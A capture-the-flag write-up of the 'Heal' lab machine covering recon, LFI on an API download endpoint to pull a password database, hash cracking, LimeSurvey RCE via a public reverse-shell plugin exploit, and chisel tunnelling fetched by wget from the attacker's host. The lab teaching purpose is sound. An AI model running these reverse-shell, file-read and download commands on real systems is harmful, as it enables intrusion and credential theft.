Heal Write Up
![]()
Reconnaissance
This time we are against a Linux machine of medium difficulty. As always, we are going to start with a port scan to identify the opened ports.
1
nmap -p- --open -sS --min-rate 5000 -n -v -Pn -oN IScan 10.129.56.57
- -p- Reference all ports (1-65535)
- –open Only display open ports
- -sS Perform a SYN scan, stealthy
- –min-rate 5000 Send packages no slower than the indicated ones
- -n DNS resolution does not apply
- -v Show the results in real time (verbose)
- -Pn Means that the host are alive
- -oN IScan Saves the output in the specified format

1

nmap -sCV -p 22,80 10.129.56.57 -oN SScan
- -sCV Gets the version and sends recognition scripts
- -p Indicated the ports to scan

With this information we can start to work. If we launch whatweb it will display the next message: “Can’t follow the redirection to heal.htb”. So lets add it to the /etc/hosts file. Once done, we can browse it and we will see that is a web application that creates CVs easily.

This web give us two options, log in or create an account. If we crate an account we can start to create our cv. After finishing it, a pdf will be donwloaded in our machine. If we check the metadata we will see in the creator field wkhtmltopdf with the version 0.12.6.
If we search for vulnerabilities we will find a Server Side Request Forgery at the /PDF/FromHTML endpoint, but if we try to send a POST request the web will display a message saying: “Cannot post /PDF/FromHTML”. In my case, I tried to bypass this with no luck so this may be a rabbit hole.
We can also enumerate subdomains, if we run ffuf we will find api.heal.htb.
1
ffuf -c -u http://heal.htb -H "Host: FUZZ.heal.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fc 301
Also in the main web itself we can find another subdomain by clicking in survey, that will redirect us to take-survey.heal.htb. Add both to the /etc/hosts file.
The take-survey.heal.htb web is a survey site, and the api site is using “Raby on Rails”.

As we can see in the first image, there is an administrator user called ralph. Searching around in the web, if we download a pdf, we will see in burpsuite that it is using the /download endpoint in the api.heal.htb. This endpoint is vulnerable to Local File Inclusion (LFI).
Explotation

To exploit this we need to intercept the download request with burpsuite since the front-end part to the back-end that interacts with the api. Once done, we can see the download request with the filename parameter. If we change the http method from OPTIONS to GET the response will display: “Invalid token”.
To solve this, we need to add the token from the heal request to this one.

Now we add the token to the api request.

Now the error has changed and says: “File not found”, but if we remove the dots and the slashes and just look for the /etc/hosts or /etc/passwd files we can see the content.
To abuse this, we can try to see the id_rsa of the users, but we dont have enough privileges. Researching Ruby on Rails I found this interesting entry that talks abount a file called development.sqlite3, where the passwords are stored.

In the response we can see the hash of the ralph user, with webs like hash identifier we can discover the hash type to crack it using john or hashcat.

1
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash
However, this password doesnt allow us to connect via ssh, only to access the limesurvey CMS.
If we search for vulnerabilities, we will find a RCE or Remote Code Execution vulnerability.


This vulnerability works by allowing the execution of php code in the plugin section of the web interface.
To abuse this we are going to use the Y1LD1R1M-1337 repo.
1
2
3
git clone https://github.com/Y1LD1R1M-1337/Limesurvey-RCE.git
cd Limesurvey-RCE
rm Y1LD1R1M.zip

Now we are going to modify these files. Firstly, in the php reverse shell file, we need to add our ip and port to get the reverse shell. After that, in the config.xml we must add the 6.0 version or we wont be able to upload the plugin.
The next step is create a zip file with these two files, config.xml and php-rev.php.
1
zip exploit.zip config.xml php-rev.php
Last but not least, we have to modify the exploit to indicate the path to our zip file, in my case it is in /home/badtry/Machines/content/limesurvey-RCE/exploit.zip.

Now we set up a netcat listener.
1
nc -lvnp 443
And we run the exploit followed of the next parameters:
1
python3 exploit.py http://take-survey.heal.htb ralph 14******** 443

As we can see in the image, we have obtained a shell as www-data user.
Privilege Escalation
Researching in the linesurvey files, we found database credentials in the config.php file. Inside the database there is nothing interesting, but this password is the one of the ron user.
1
2
su ron
password: ********
After searching different ways to get root access, we find that there are some services running on local.
1
netstat -tunlp

As shown in the image, there are several ports being used. To work comfortably with them, we can bring them to our machine using chisel, this is called “port forwarding”.
To do this we need to transfer chisel to the victim machine, we can easily do this using python.
From our machine:
1
python3 -m http.server 80
From the victim machine:
1
wget http://<your_ip>/chisel
Now we create the server from our machine with the following command:
1
./chisel server -p 1234 --reverse
From the victim machine we need to run this one:
1
./chisel client <tu_ip>:1234 R:socks

Finally, to use this tunnel we need to add this line to the /etc/proxychains4.conf file:
In case it is not working comment dynamic_chain and uncomment strict_chain.
